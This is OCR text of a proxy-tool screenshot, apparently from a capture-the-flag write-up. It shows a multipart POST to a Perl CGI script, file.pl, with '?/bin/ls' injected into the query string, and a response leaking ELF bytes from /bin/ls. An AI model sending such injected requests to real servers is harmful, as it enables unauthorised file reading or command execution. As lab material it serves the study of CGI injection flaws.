 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/file.pl?/bin/ls HTTP/1.1
2 Host: 220.249.52.133:41191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------362854807324131608782901547080
8 Content-Length: 526
9 Origin: http://220.249.52.133:41191
Response
Raw Headers
Pretty Raw Ren
Perl File
File: 选择文件
ELF
@ @@@
linux-x86-64.so.2